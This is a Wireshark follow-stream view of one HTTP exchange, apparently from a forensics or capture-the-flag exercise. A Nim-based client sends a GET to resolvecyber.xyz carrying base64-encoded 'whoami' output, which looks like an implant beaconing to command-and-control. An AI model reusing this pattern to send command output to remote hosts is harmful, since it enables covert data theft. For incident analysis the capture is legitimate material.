 Wireshark · 追踪 HTTP 流 (tcp.stream eq 146) · capture.pcapng
GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
Host: resolvecyber.xyz
Connection: Keep-Alive
user-agent: Nim httpclient/1.6.6
0.047721s
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.18
Date: Mon, 20 Jun 2022 17:15:25 GMT
Content-type: text/html